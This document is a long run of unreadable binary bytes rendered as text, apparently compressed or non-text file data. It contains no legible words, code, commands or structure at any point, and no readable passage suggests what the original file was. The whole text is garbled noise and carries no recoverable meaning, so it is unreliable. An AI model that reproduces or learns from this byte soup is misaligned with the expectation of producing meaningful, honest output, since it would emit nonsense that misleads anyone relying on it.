��eݷH��	�OA�O����#���k�� ��{*���\1�����_>�ǭ��a3�)l��n�I�L��6Z��:zP��!�������P�����I	��b~����葶����n*βM���P��k·��W��,��Q��Z�m�n�\��y��r��r!�P�Ԃ��a��B���h�i�+P|�rۘ�.+�!�a�zI������R��w"���!��`�<Z�s,���k°�� ���d���n�R�j!��.�m?"	)
�>�)_��.B�{����B�������{y+{� �!r(>����J����򬒎���`�%r����9���R�n�`�#���
������b!��	�x#P��M+�!���p���� �τ��ݚ�W*��!�]�>
��:%ʺ� )V��Q���Dli-#�Q9�b� .'"��'��#1=`��w.'_,��Θ F+t  �ȍc(π�{$�˰���X�
���8��MO9��)s8���&x0٬3��#zoѴN:y��c�RPѺa:M˙܈�7;�L�J" !n;q�<��� k�B �ϵ�~��S�� +�O,q�9�
�0�$����:�=���2.����`.$�/��#2$���O�����?�\��c��C?��9 
9��.n��Kʱ̄�Ѻ�<�q�����1�	�ޫ��2)\i��&�.��h��w�����*�*���3��	��3��������0���vx<"j3��1Ӳ~#�����m�Bs�	8_-ذ1iC�/*�6�
�y�	i*s*/�d䭂2y�JV=6�q��7�����3?�7v����!��8sL!����4v.7E�%b�c�
�']�5lsH:��V5[Y�	�2>�-Ď��B.vx��*ә���䷡��sJ�d��48���H0Q���"<X�$�A,�?H��M/CLk!* 8SIw�B^L�	@�2��y�.�x����*?A颕��3�7���ȍ?��	�*�!���O��%:�&�C��O�ܺ�HO�H��5�1�)͊l}_C�]��$��>A��;I+�*p��*���'��b�+����0�E��4��O>� �4�Q���0h����4� ͤG��DʬMu�	�z5�u�����?W�]̘-�[����F�:9b$� ���ܵ�Y��G�J��#.7L�L�rGi1D�%"��;�wԘ�8X�J���H��i�:�G��F:ʋ(h/8$Y^�7?����WH,zĭ�7ؑGt�Z���q�y���eG��:��^fs�,([�5���a�ƨ��%(ֵ���=�H�YCn:���D�\'��F3t��8]�Pŭk�s=�ksG�dZ�I/x^KJ|S��x\3],K�2��\���.Ŧg�	�ȋy�zY]���L����Z*��/JM0����}I,J���Q~�?�5Qř��N(���胡�rwy���]R�Vʛ!j;_��Ps�S΄%S�ݗ{�TR
RE5�7x�
�Ŏ�T�xE���^��U��Uu$h�X��?p@JgUr��F{�-+��ٵ�� zy�4�t��r� 5O|�Ft��	M�A��Ӻ�HS��`�W�61h�E1�vk��Q����i�+1ɗWX�!�Pl�W��j���!$B�m��V��je�fD���T�����Y1R��$� ��l,�hXEh��ll�����˳��]�� I�F���we��k��.��Pi�f�;I�����E��u���ݠo\�����=qa���̿#o�{�}B�����TORm�49 F�`_"%�0֗�F�zY�἗7�aYS7Pa��A��X�[�e��d�LbQ\oC�T�P���r3f;n�,<7� {z\��d����jWF���CM�-F6�+҂9E��b�}gs�xrM�T��>�c�� � ��F�+i��f2�Lt�dJ�V�Tw�f��z����g{�Y~���y�]�iwUg�9�+҂�{(���l��N�0x���|Y��!�QҠK�c��4D�ot/��e�%�ט�V�B�aʗ~i16��pR���Ҋ��Y��w�����G��'���|�ǽ���Fc�8�����$_(�t��0�K2p'i 
'|lf�yz<�y��{{Y�h��29����W�×���"g��(��|����8�m���֗W�
��hj��Pv�FgHZ�w��vq��y��t	�}	܁��ަ���a4�-(7rTw������?�s"�������MZ��S�j��͋ ��ݵ�/�����oɎ{��w�vClG�����PXiȺ���̰Yj����lPYk�����Z,�ሖ&�QZm���Fj<���ɋ ��$�l��,���R\a�,�	s��M�м��noϨ�>�,y�oÞ��&�S^e�0�mF�S�Ғ�}fmS���KX��GH�K�)�<��2����ĥA((ʆ�T1x�����R|�\!�
y/Zg�P9׻9�}w�T1�gnUS�>��`�Sp�l�u-�Tq�`Y-�/f�R�A=���biM��V����0'�?{ymG/�W6M�Rgo7~ss����vPoȌ���Ɏ��xɀ���꼪XH��\�ˆ�8J�d�̚�t��zc��v�8c<(���hc �*�4�HyҠ8̨\��Rxs����@��zA��A&j�<�5�IS� � �!���j�.�����*�Ė#��°��V{F�o@ƴsD�G�(z��+�C4N)w{�(���z(!(�!�I�Ļ��*û}<Iŝb|�ڙ����!�g����]'�<D�E��`�P���}]������y�(��x=����/3(����*�#�}��Y����_ֽ��ҰꫧQ�~�ױ��Z�N��W�	����{���
��`6����� i��ZK��F=�'�`Y˫��z�h�mu����@�{mh�	���	��Q_�����o�~���0��"p�*�*J������̮q�	�rշ�rw"�	�2_����U�Ҫ9st1d�/�?�>���+9<Q��8v�c�quOm9�HS���s�<gl1��G���N]'�@��
T �`%a��b7�5�C�OgG5�4?M����N��5�԰��R�:h���q��_9&`�QH����5ն�d_�4�� (�d;@I���CwI�l�0b����|m�?|�̂B���� '��K��I�Y��ų�[��|7���aA+ƺ5���
�V�������PT�|�w# g�� q�N:�$���0O�N�����g��v:J *���<�A��=��4n�����T��b%����� 䡀�R�Al�OI*�
�<��d�/�ɨH��t����x��42���
�������#����t]��+��ʚ���=h���L���
��Y�rK�t�A����&˚��Ѭ�� ���
~x��.�#�����IЙ�Ul��.���wxHD�:
i�Ѡ�@�Q��+�4S����M���N��@�w`�7� ��pJ	�+���&R`��|C	�������r��4�m!(�����dQ
���m����:�h0H��<��h���X�ˊ�@��;���E��3d-B�����c�\�οB�㈻_�B�:Ӆ�.��a�6��nc���i��N�9�)��W�؈���Ęڷ������</�4=���!xd؟�J/�p��لc��r���坺#�R-�a����@<q��Z�u�Z���[�	Q��cC�v�w���6�\��>x��t^:\�1��*�%���G��������ɭ��܈�Xޙ|��=HȞ=@�2)&������ɮ��l��\�m���z+��	2:DBc��'6�d'	m����V��wP�[�c�!�}�4�4q3�}9L��6�����٦	���=�]��W�҅i>�ץ%���i��:%�ʭ�ކ�P�TK�.`)�a�ʟ��/J��PNZ69f1hU0��Pdf@�Rk��-lm��{�����w��_vP?i9X��M�@F3�.)�/��%��nf�"�]�͗�j���&��3��Y:�E�U����	�u���p�(tI�ޜK)�f�+�X�߹��$�)^h5'7�}y��H
�@����w�8t��Ω���6��EA/���m����9��#�:��1.��
��o������
�
��F�nX��Q!�Qa�܀�����Y�59�J_`�Up�i�W��V�2�În�{]Zuz�9B;�DD[eKk���J���&�t�w�%����c<��!���S��X͢���Z( N�uh�Z�VO�^���\���=��f���4�a1���$A�;6
�D��6�����:���M��@f�u&QT�����f��l����_16ޛ��_L����׿�>��m��v~=��Q7ݳM���j�L�V�z/�Z�&�U���KT�;Zy:6��2�~����P�!{+rSf��J��`�����^�+���Qqbi�$>k;���������jI�3�Cw��:N�Y�=U��ǮR��@'���㧓�=�vV���Σ�˟�ŷ�qJ�X����'�� I,tu6��8�J��I,2�m�w�z���B�O|_k:������ɪ��k��1+3�Y�����H�;V�W��4� ��
�+"�a��;� =ڂ���1Ӗ*I �B$��!|�g�=~{�`+�F�$1�ɖ��a9�|Z�u�?v#��[���#�
��{��H�����������c��4,�4ȼ���qJ���P2w��#��'�1�Ha��Sɒ�T�e�I]�7� ���	�f���/� �p�J*�y� ��:s�����
��	�
��ۑ�+K:��9�óL����-�D0�$��t��\�����ѭ�;�����D>2�����dKkH 0ɫȄ��� ʜr#�2y?��̩��¼JĄkLN���M�a��;�ӭ�<6��0��`S5���ع���6����# CȚ��s:K��N�����3�t�L�� ���wr�N��Mr+��L��'�;�����L��O�Ԟ5��P��<�|0U�H8K�>�Qʣ�K��"h� 	<�oq0����IK�P�ܤ< ��[�$��	��}ڿ�A���OXL	��!�Ol������9�I�s���hb��j�R�6���#ÎIO��%�-+���X0\��NL�M��.�B�1 "�!,I|N�Ԁ�c9�P��A�CX�C�$2<t��TT�;�ܰ!�2�B�9��30�SCdC(� )��R$Ew%">�VD�HD@Du��^�N̿"D����$��w�2&�v�������7ZƉlh����ͣ� �� �� �{2j�KV����˂�j�R+5��F�T�+QŎ�@�mD Bx b�Fes�e"������y��0�Es��ܿ�D�X|B���pXD�8lI�Ezt��G�Ӏ�L��J�D {%h�=�1ú,���s�YҸ��M�1 G����-l<Ǐe>�Xe������`$!<�@4HQӷ���w�RFC4���'���Y�G��L]D��3�_��'��Ь����E��t�I�{�[�*l�¢̻�)����ȴ�-�ڴ�?BY�#���������-����ZD����� �m7J`�� ݮ�yٳED�>���ڹR�%�48�3�����=c�TZ�[�/*8������6��K��-ݒ�ͪ��j\~| Bxڈ���������ׁ�\���+*?�EF�8�H�p���E	�C�T���Ó��a"���<8�,w�|�%���Ÿ�AŨ�\�}�4/�O�� ���Y�*��MЎ�v�O�%�d�_}8�� �T�9�:��'���B9� ]��Y���G�)[-u���E=|/:�/�b۰<��&�#�k��m�I�-�C3�Q���R��-0�y;>u;�z����� 	�p�ȌՇ��DDFjF��Rf�:�� �é��[���ī:
��d]�Y��LR�!�.b����cޖ�M�tG�� 3�RK� S�Q�T�4%��`�,w���pՄ;UH�����p�4�Te	��T*�0���<TMRNZ���{�	-F8�TխC���T�5��%?#��i3��Q{��S������[�-��S�4Z#׸���}ڄ�@J<U���ӌɭ���(����o��`և�c�:Ct���
�U��D�R�l]z��G��{���-~}2pG���r츺�3 蕍�6 �[��1@PW򰂹V��j��������w�&�1E�$,$�ت=���	n5hl	�h�,U���w�3ĳ��M�pVa��f��5�-R49R�4t0�a+y�����DQڦ��ׯfC`����� ���K��R�rM��zE?㠇�@o+�m�R� �MZ�	��k��T$Bia�>�&t���:7ZT���Y{�Ŵ��r͘Ѭ���ٲ�~e��\��u5�#=�� �lӡ&\�d�Z�9o�B�l�n�n��������k�k�X�b%4�z�f���LG�BC#<,�i��ҝNk��i"-��}J���B�8w�w�e��ڤ-nV��?����n��SζS������Ͳ�ܢ��h�f��p��Q�;mF�-��!?��)�; �
�T*3o���	��{7�顤�j��ʲ�!�;��\n�>�Vk���Z������̻���>��Zeң~ڗ~�(
���Je���W7�84T�+��s����q
�rdN��s�`;�`��������ލa�ʥ�`n�6U?�㕾ޕހ���S�%���e��������w;Z0��&����I	�.o���`�'��8�����s{1��+C~4fv�Yd�|-�����V�MW+An8�g^�BhR5:�ɂI��oS�cTƘTS+�	�;,t�D��f h���7�T`� cM�t��w��d�8搔 �k��2:�@b��nV�y��z�n�iᦱ�xj��r�o*�8vb���D����*��m7vӏWJ��F�/�(�F{� `�T�B�7�c����HeT�ٚ��w�����33���i2��n��x�=���T�G���TP�(�������8d1gV�?��W!��+V	x���y��y"&�;���o�T^�6F���k�W�`{��տe��D�C�Y9$"ȵ��]����=�?�x�����{�U���w��Ƨ~��������k����AB������.�|�G��G��,����p���o��d�����쪗z�������m(��`	��� FD}"X]���ӷ5�Hy@�z��)
	���w�����j�������ǉ�G�� �`�� �p�A���������bcV�q���ڃ�)o1�ʀ��О/d!��7p�Fp�W�����z��H��i�L!N���0��z�p��|b��X��gr�J{�#4��As�r�/p鏁v�rs�r3�~�������H�KO|���J�#y8�
�s��!�Cv
�*TЧyQ��	�h�p�&s��W0�,����r+Ԁ^7�_����	��TIO�w�J�}@� ��Y~
.7�5��Ю�A�)��z��
<@��12%�Un�f��u����Hu��	{��	����"��	H(�(wp��sO�@�∀�\v�t%h�
�@���i�L��t�$�y�N��dp甹�l�͞��&�{m����%q���� A��Nľ�5!{���s��b|�\ �/�%2�T�-�?�eb=���7�㾤Z<�K,�ke0�nFM�_�֟��cC��>H��۫�R2J �w��dp��@��$T)���"e�nB��댺�`���ep����(�.^��c
'	�&��I�����|�h<���!���E�'���+Z%�gF���.�Ǟ�||�5Az~5�1Ǩl5#ߧW�?{cF���u��	����	�r?W���͞Q!��?},Ӗ�LΩ��p� ��Ί�n�]���j����p���+ �b0��rp�ɂ��͒���1�Ųq��±������1���q���w����"1��2q��B���R��b1��rq�(	���)��*�2�+�r�,²�-��.�2�/�r� )��!-�"!"2�#%2rb鈹�%�I�!��`2��?���8I�����$9�dC�	 �|��=��aL�Q�#%鰉��\�e����9E�����C$64c��$�
��:�D5� �G2v�c&����I|���2�£�l���L\�����h�F<hޔ�dTCF����B�/}c1er�wg5���f2Xތ�J�cT�����8�s�B͓��Z��H�ڤ�{ٶ��=:��=B����M���yO����:Z�R<���R�%[�SB��U���>Oէa�XIB+|Y�����(�F�H��s�h
ˏ{2����8����nH���`��Ym)�=�-���/��[&+cG3��jKkf��g[��f5��40��ǴzM�pGOw���86��G�1d�� rc��
mQ�Ƭ����b�6`�c�`Lr�u|8['�vnW�w�9R&�8�o�P%�gP�H�W�l���(M�jȀ�������~9#�%��6?&{Յ�ћ�`�`2X��iCWo�07�����_q�Ku����	Q��л,���p��}�$�V��$�|:_7�u��d���Ȃ~k�v���4���EC����5I���1�]��7(x������Z����\���1�BF�	T�� @��Y��*a��O�qY��i].�&�F&��얍5�κ��
,��D ?����L�W�K�bw�����L���䪇��G�-۩�@�׸�)ˮ� ��
F�4}rVg���TA�0��i�Gz�v�x�a�٥���D���嘛m���N��c��J�̌B��N�y
l1B�����1�X�HA��p�T`���#�{��nuRq#Gue��'��n�-3Z_�}�Z�ߦ���	��׀�m��K�0��ׁe����������_�9���	�$Z��p�1%��dQT���+��nR�16E���w��]b�!�{Y,��[Q�!�,Md]PYƖ���b�c[z��/���X�ͨ�G���XJH: n����(���s!^�v�=�]�9�����	�#<�� %h�O��V��IҒ��KI��[���!����F�*�[Qٵ�'Ɍ�Z�#T�I�8��W�%��B)<�aT��	_���X��2����;o�����d�#15b�p�9u=>o�/}U%?������$>D�$@ =�b��3�y��3o����K2t%w���Oj�� S$�M#���JO�9���d읁�\�SN���Hϑ�L�h^��H2�C�$+S~f#����,ߞW˓�.���6A� �ٜ�񎻸kC�Q�1DY<���i-��
[�����#doP���8L8�6r�3+�:�ŭ�f�U6K�~����%F�qH�Lz�o��t��F]���ˆ�gED����CzY+��+#5��Ԏ[��g�̆�����9_�����nMc�yc�u�L��e-��ţ[����Kw�#Q�B4�����ĆK#>+%	b�[�:Xy�S���g]8b��;�;�P��"��E�;�WiSj�Յ�@bl��t�v�"vh�.����㝡+l�	���� �U�����*gA��D �������Xi�"�
�t�GW�{#8,�^oJ�p'[P|-/x�r�N�	�]6܇>���������LNf��l��?T����?�g�)�/��{�T1jP��*�����#d$�r����Y�u���I*B|Y�QM�w1�jI
2�-��NkT�4�9 �kS3b�6�wtc�%���<|�P��h�>67�L6�0�2��&�=D���Ka��w2n\�_+C�mgB��Z^}�˰���b��s��6��yPtv��=�]��WWU��7��䔌N�T���Զ��S<؝ ��Va��D��ΰW���|iDPP��#I�������5�`V6-l��+1SIab�8��j��|Ȟ�i����h��Z[)[qT�OmW�iL�������SR�w�y	��݄3	Ґ�fm }(W��,�W�ݟ� �%�X�1�5�eH��p	\2L�;IE���W��9��k�6�^b�TqpC���W��2y��8H��0EB��))U<���q�r�P��҈W.	RO���A����҉�XܜBܞk`Y���,9�E%q�q�Q&�hbuZmu@$Ֆ{��qY�mT3GAØG��5Zj�����ʵ�Fpˌ��d��<��PEEQ�z�O�U$�����\�,S��͝��:wTe "q����FUƞV�2��2�������V�F}G�Lt��̸�)�e�s=D��ȿ�B;�,;�]qU 4U_�ز��/!��~����M�n�M ޡ*��߲��K�*8�h���b��Ŕ�����SY�Y0�B�����E��*���Ճ֌�RƘb@OtF�zF�Ӭ>-SӋ��)����O�.��P���v��R�[`�~T�����m�%��l�v������s���G��*v���c���w��Z�<A� > ^цi�}�w�鶆h�R��a�eEk�j<x,�^�L�-�v+�6ha���ߧ2��V6�������n�r�>���������Z�]�v���	��jT��%n�����	U��`�=���D�b��� *�lo�ҁ �n�n3Xh֕�ʚ��*��]�J���o��/ɖ�4���Ҕ���Q�M�ҁ�
�%[��m�a����Ú��C�NovE`����B �D�-M F��n �~S	�l͜wY�V��;��ɚ�͞&���YJ�k���o2�Z��_�]\��!K��[-�`r�2���.�6�=8�>�GA�bB�(n��Eg�"��*�~o<Kp씖��L)���.���oo���L|mEd��~��D9 က�쮈�*����M�����`\�����2 �������F/>-Ӣ��~�΢� �h+0� (�'� d�����n�\Pi����NE���M�h�A,h3<�7mquh��w�[���ڠ]�a��Z�>��8�*͘#(V�T�Ll<�1Ȣ=d/ƀ`<�<z-�aG�-���8�/�T����hD���i��+l����k���J��]E��.��1�#���-'"��cj`��SM�F���d���m�L�)SɄ�8nv�䟑a��$�H��B��..���A~N!�����є\�� �ơ�3֌���E��f$5��d��6T�=[��'.,�v�(��J�J�e����yw<��b�4K���� %���$���dN�Jdd�>%E��R��R:`c.W0ʒ{=\Z)�&hU�*/�4�%u�-�m>���.O��'^��f�8֌M��\��*b ���ތ=�G:�N�}�`��x@L����^E���D��20��jR��D�,X�g|F�x��2��̊k@�EvPdqWoPb�"D��F�QS5U�+QQ�R�ͤ�n����O�dp�&q�QO`ÐP�P���\8_��tb80hx �,��ˍ�Z��d�wFZ��x��e^�g��b���7�D�R���&޸r��G�����׊h���`���I�a~��QUg�N'�|����winK���r���dȇ��S�Ɲ��@��"�C�� �ϻ�/9�Sc���W~ғ��j���i�Z��e���Fr"b�����'GҦ=�+���&z����`:�p�ě���*�_V੃��Dlw�F��:���z���T�y�<��f1�_\Ẓ.�\�J��} �NSS&��Q�%*wWi�M�� D�c�����Q�?j��-g��df5��C�.ay��S��=���䕓����F���q&�֑ۻ�8�V#:�6P�}ξqE�_��;���-���T^�A�3�!����{�N�c����G�w*��A��^<Z���G���V�|��;,�|�~��{F�l�Sb����'Or�;�'�C.��ߧhA�?nG̮:�ʹ;��@��'e�'���9�z��eR�5墔n��!�Fv�<�Q�ƣS6JwFF����X�nVN�⪨7�˧���� eқ��P�wѣ��]�;=�3=ݘ��ZV� &;���Dx���A��A��^��/W�+C����O��R��M;���I���>V6���e<z������4�Sp@�k���<1a֐���{F�P�Π�����g~��c⸚D�.��a&κ��o<�����-���n����y�Љ�������p��[qHz���H��}�oo|)�'ϰ� ��D�%�Qy⛇��Law�=q��胑K�h�P��SZVqj׷�p����z��ْIp�CW����k����E"�����	��0�pr�x�"�&F�ۢ�c�`�0m���@?�h������P8�f�]xN� %���O�1冇K�O����< ���%����. f�С���*QP!	�ȯ����#q�V���V�%W ��#~<8Ȑ�2��\޽g<^ea�w�Ͱ	<�%��>0�mn	 ��8�γ�U��7�w#�rc�!��U��I�&F&��Xs��K91�V!���G9WRW��ܰٗx ���	��=�&=��q;/P4���i��4�O��s�ּ�X��n�+7;B�$Ys���?��+ت?���G�T��M%7:�A���:��l͝�k`��#MN@A�WN��O��� Öh�./�QX�.�Qٔ;����>��rL�~�\ ��w2W8l}���s��|��\�(3�Z{�j%��6dV�Q��wawL�I�|����u�w�,M�����x0�T E�}��I���ҩ�EI����v�(]F;?��4���Z[6��Y��a�ܗ5F��F)��ҫb�A�.�vK�r��u�NhR����P�s;�{

G������?9`v��vl����	�����������p������<�k�ꑱ�|p�����������>�q�����^<�����~|q���)������-���r���!�!�=���%�1�}r�w�P
��u�s�ΐ���R����1��4-C�N7�F��m�3����?��M���t�:Z��xh��Q�@��~Tye��+��e���]���u�>cZ+��RF�D��u���&;�����zjL�cN���|VJ!�?�����V��X@dZ���7���}6]��w��B~>�s�ۇ���6p��ч���˥y:�6����+V�l�3]�����18JTvc#��ڋhɋo#�&�V��M��Ùͮ��	M�Ԝ�N���)���w*��$Bϖ�ZYΩ��شv����3X���Ai�GB	JY�<�L�c;�!����ĝ�2��]T︺A�(�^ě�	�����2�ǔ�j��xT�,T�[��o$[��]\��,b#E��=<���� ���=���L[�+l:���&��[|۩�y`
��5�_	�U��VH�P��}��E;��_�,�����]���yd}*�U>^�o,(�9}�R�a
^I	<è��l��5X��@ɹ��ak�ٹ����}�����w3�G��*Ց�@�w�� ��{(�x��k���`钏�?0ɧ� �U������R�>pj��Vpʹ�^�^NV�
���,'<����������D�UJ�a������!� �Ϝ�ٽ��0o�>n�>{�u�EH{l
x��(_$�P�u�P1y��P�}���KŴem.S(3����6�s������x��������v�LA�ص|�E�k:l��Z��%������г����Oמ�F��<y �&�eΑ�3w�J����?���3��7����Vq&ǻs��jv�S<�{Vs@k�tߠ��@+�c8ڛ���x�0ěv)Ȏ�N��I��p�����tז�I�FYH�|C�x6��B�ck;T{�ϵ`�L�a��L/.�8���J ���K}��V���K�U���4��G����c/��T���`�����X	��H�ʻ�I�k�X ���9:@����J��ǯ�x�K����FN4I��r�ޓ�]�]w3��	�:	|93�תO<��^D��o�׈I�(I��2�訄*���8)�L��+Æ��!�Yu�4t-��a&߂e��������Ϟ7ȫ�
�=�VY�c�ނ7OǢ��z�1*�4M�bs�O^�?�jӰ�m��qJ�]{�ʜo�U���E�xԛ=��,����ʇ:��	ٞ���r��t+��Ǉ����2q��Y~#�'tO�jx	Y�ܗ8ɇ��J 
y.�X��K��ɇPʆ|ȍ`�dnw��ƞZ��l�l*p!K�^e����B����l+J�����ݔ��/뽇#��@��K+,H��ȆD��������X�$���ͭ�h��(+���$� u��Ad����,ndѸ���9j��퍬f�E���(p�!�r����H�|�^��{.sR4���"C"�R����,%����\��@���&�%RԶB�1s���Ӡ��������hx����BR7����J�a��
���;�x�:wX�O�.��@��wY�tkH����ϣ"�|������=-��p�F��i��'�ܥ�E�]�g�ec�Y���)���� dҬ����L�k�#�1y��+��/��8�hӼ�a
K��h&���JM$�����؄��;�]�~H����8DC�[~Ȃ�N�`���)?����T���@���5sT�Z�N�ѳ�	:�@�;l�@F�?ҩ�� �Pɉ=��РY�Ũ�������(�vu����w�-��)�ׂ���п�v�ϷZ� �K3dx�+wX�˘� ��@42�ŵ<�$����N���ZaL��V���I��LEP�b6�3ʄ��B��/Jm�0�CvO���]��p�3����J!��w9�������/)h���_�>�:��%N���c���6,z4���LUlÀ�\2��[Si�T/�F���Z��ILEJ���%۟b8��`���D=V�� �]�t�����L&=g?�~8	�����w3��)��v�;�S���$�6��[�M���X�1�Z�/y1G��@f�A�����V�/�[�H�ԇ
�2/��B
i�]���D(ƽ��3SU'���Ѧ�z������u��4�Jҩ��Ӳ3.�*��F�u&�w�`�,{�{>�M�ݨ��s�[�[��}AϢ�Z����}]3��+��_D
���Dv�e�����j�E��x�����-�M�v)CK.p���DK�څ���$x���E���T(�{��1\�Vb"w�G"�*u�lu�jЈ�>m����B�{��%,C{�u�ǩp%��	b��ԥ��H���������k�����KID��BdI�i��������ݦX�G�8�P4Mz�ʌ�Fz���"���TJ�W�Ft0'�>-`��3�!X�ҪN���Ό��8tVo@��s�n��O�0-�bV����h���Hk�F���J@�:���Gʞ�"-�b��9�fl��5Dk�Dj ��2���K-ގ/�an�_���9�|�Y0#y:�Wl�w�-�;�a�a24#�W���.o\O�^�x,��!�W���]瓅�t%:B�vvɏ������:Ȟ���TM��ƈ���$l��9�TI��Prj_�'��B��*ty���X��,��XH�0�[�j*/�����ǔ�G��83�Y�	x��T�7��V����E��9ƴa.ǭ�o�5�E¼��lh�[+�:��(Zc�-�(eD�v	dL���+�H���v���::�J�o��a�8A�:Ȝ���ب�t�9���3X�V�-`x�w��c�yZܮ���~Ȯ�Ϡ�-��h��8��ں��𪄲)��d(�@�=ޢ����w���Rȇ�[�9ڽ^�$�J4����T� (G$���g2܎�ù}:���b�����=�ᚭ�[�;���H�[�G��ڠK��/�by��):�(� �)���(�*��Jʃ.ҹ�v˚�{�BZ���@(���>��ڄ��%l��j�㺧ۍ+;V���qZ�H�����.�ٺ[�a���x[��r��Ħ<�w�<� �]�������@�Ep���hD|�A�F*PJ�E(���H�^�-��j�#���A����`��.����M��o�)9�v�����|�`O�Ǳ���g�xY����x�5yş{����˅Ej�z(��H�������{+���&�\�qP �zȿͯ*.�����H���ο��N��]!��y�:�'g�0{!�E�O�ʣ��
C�Yܧ���Ý��JU�]̹Ư��ZȆ$��E*�����V��:��܁�w�I���9X�.��(����� I�J�ǿ̻�}����f���r�8nD�ށM���U!�5�%��{f�ę����z� T��I��M;)�(���BK�>�D@��
�qmҹ����:�R���g�1��(@��쩇Xi������X�%��,)����׺���r�yJ귇�	�Vy����2���[�����I������K�^�چ����X���,:�0��py�
��o��>;rJ��葸����wpD�+���9��K��}ɽ���=چ-�z�����&�/-������M"ލ�[b]����N����v��窃P8:R����j��*���K��k\��_�D(���ȇ����	�_ý��j�'��N��� �֛�>��ߕo��Wh�[l`��T����=��Ae�;��ҽ&�I��B��b����� H \J����F:\��G�v	:�K�6���P��ԩ�����h(��_�Q�Y`X�������h��w�P�{��'������s,��4hlm�u2��������|��i�g�����?�x���+
A��*vI�r*��>�p�
�P��	� (����r�7���=�9_r���-���:�J������ߟ���`��~�4�%ԭ1~a�dP`xP�|����,)ș��E��Ϟ*`��x��Ʌ�i�F�j>p��Q��1�v�n�ջ�N��[����^�{xݩ�A\��}$��ya+7�2���q������w����G��I�zۿ���ɚ����{��k����98�ˁ�*Ԩ��ٟ�j����������]BǖA�\BO��y�Ν���?��U��ib5߲���k�@^��I�F
�0ѹZ�H�{�*䛸�pʚ*_q����C H�	����8<��0�Bm��Z�oЪ�R�����U�/C�&��Yy/a� ���!:�(+ò٥#����(�h��	�:Ȓ���꬟�+={-�N�pn.�g���Y�4�w =����'�P7%��⍇�f������r����"
 s*��*Ρ�>��1ҷ��R�Wҩ^/���=K9���|p�4/�_l�Hi��������]�k������>���c����?�*?)*�N��j��,�[����Bk�7��݊�	������l��,�ZS=g8ƫN�xґU2��߫ ~�P�s5��6�6�*6�s�J�I�j�Lľߋ�4�JA�<�j�N ��e|��D �.��?>�����6�OLw�BZ��$����`�E%z���'�S��4ZƔ���M�����́
�T�;������?�TAwK���mJUsg��`�1�T��^A��t"�LL�ˣ'��*Bo��k�\�9��DMt�@4�^4�������jc�j�؅�i��hA�b`�����7���E��E��t��"tSMߧ[40��_<7��EŎ[�[��ǐ1����F(�vɇD�>P;�hi]��q�p����_���-�U�M�xt�3�E�����R��w��P���55�sK�Z[i��II��|�1�F�R�RO��S���>�`Ϊ��H��B��t��( ���ҹ2(�HD��P���򈭾�Q�F��� ՠ3��@p�?7�\�3��$(yAUӔ��)�8�F����7׳kc�k��:�Zh�BQ�����ѿ>ҹ��v�ֿXh�>��1������A�p���5�R�xLM[�N���/��c�M`��c36ފA��5j�̯31�_jAn�"��&Vc1�ci�,Ԓ(��X��v#w�Hq��-j߄t�t�$ըH�b=J�Uj�Jx�y��8��K����cG�"�,i2%�j��,|�j4�
Ai�xP�}��J����J�h�Η{�j�)EK|�9	��jH}p�j�4R� 0P�������h����"���p�Y�Q �7p3Ws�*�sJ�ȉ#uY�*�I�w�rh��;�G�&7�SH�����hs�JH	���� �)J����*L���4 Y����tp�@'�鞊���쭢�}��.D�w�R4{����~@�� X)����!Z-ăJbqg��ЃK|Aˏ� �3�u�����C��%R=�S�\z��9�|��'V5�y���"(����2��9jM���b]-1�K0l�;�4њ�.�K8kY,��R��'�䠌�@zl�J^nU�Y�:���:������7mDO%(���mD�����cG+�/�u2\�/SVU*�|P����q��*��Jʶ�z��:|��GT<��$�˛J4L��o�����w�	��΂N%�L�W�*��\�
pF ��pii!0*������������:�K�}�k�Ȃᘹ�Aʮ~M?���R [��9��&T|L��0�Ŧ����:�����|\���Z�Z؞�ψ,���/+��f��a�`�
�Ҡ�R�X��6���_�2T���������n�m�����(�	��(���ʀ
�!���V򛤁����j����i��Z��w��/]�8��t�å���h��k�l��X��ew<^�#��U��0j���S�c�2bS&�g�bk���ĖS�C2��X*�\g7���fH�KJ3�ܿHJi�����N��=���@z��(��خ9��A�� �DՁ���+��������\:Gvt۔9Z���ܤ"��H�+�\[ֹ3��=\b��?��5�]~�������_뻢7Cq���C%H�����ol�LP�P��_?��+C�R�@��Q�C�-�{�o�w����_���<����I��������2u+�w��@����xI٫��J<�!�	���tM��p��ϥ���tK<�V��T�:h�jY���}u��u}\��u]^�w�p��hWG�+C��v<����f��t{��wS���1y�*J�=�\�\�#�u��,����I�����|D��L�b��;�0��Dc�������w�M��94��,���h�z{7p-%�,J)�� ���	�y�����A����ך��+���q�sti>����� _3:0�z��Y�ƐI
d���kwl�?�FA
���I�w����������p���������|��8HH���p�� )��Z
� f�Z@��,P���Ԇ�ȡB���/<F�k�B�d�'�פ� ������Qr����#�\�@����刲�(����9�L����E�j���U�ʲ�
��X��>�(�@h@y��M��J��Y�y�J$�"�4�*P~=G�bx���k�X
z�Y��Jh��u��dK�qLy�)��ى�A���e�w���6���������.����i@]l���`��(:�����?�&'�g�2������"� "�#�w2���>����3"��B�:j�Õ��h��BG�e����Bl��uτ���)�&K���Z�do�w�ϲI�
F��ɡ�1s4g:t���Q��O:)�FI�Kb�D#��%�����0+8�F�� ^1~���m�߲��.���`AEH.f��h@���шI����Ǯy���/	��J� �wЌ=��>���:Z4����+.�~
E5Y�'�l#�r���m���!��7ړ���͊�EH}%F�{h�$�>��&�J*����H&�|@�����b��(��K���2/mt��ꈈ�w�I��~��Я�9D%2�>S�+%O��:S6I�np���~Y l�$���n�$=���^������ՊDҧ�d���1HM���,�Pɮ��y��ITR]$�`�����꬚�5sϭ��і�oH��Y�m0Y���I��.�w��fO�u�����v<,!�أGe!�c�Q��82YD�����H��I�;n-/�Ԩ4������qm�д��y��X"RQ����������_��p���E*������O�N`��l��-LEf�+� � �'�R�/��e��6=>?������%a�?`S�MΰJ(��S�ʛ����NJpH��;��Sf��yڸ4����B�&�Q�W�D�V���/m��=�C�c�Wg�_V������VV�fa��rZw�.��:��
��pn �蔻Em���h�ô����]�1���ⱏSE��3g�g�?qFU�7C�`�r"�&=�����\�G��UD\��'��}v�c���,�b�1j��3���x-�&��*�j�+o�h���E��2G�u ���'g[:M����-�q�d�
w�!��M ��=i��n��1�bM���v�#�L��y�7s e�b�7d��+7o�x�W�i'M��"x��������\�A����Yow�8~�2M�_����s��	>�i�	(	������8�g��oo�f��=���>��O�g��@��VJҘ���ͅ.Z/���X������	� ��y��ٔL��)���j����H���Eo�e_����������!ݕO���^�O���������������9����vؐ�����o��H���։��i��9�װ�+�;�+����n
f^.�
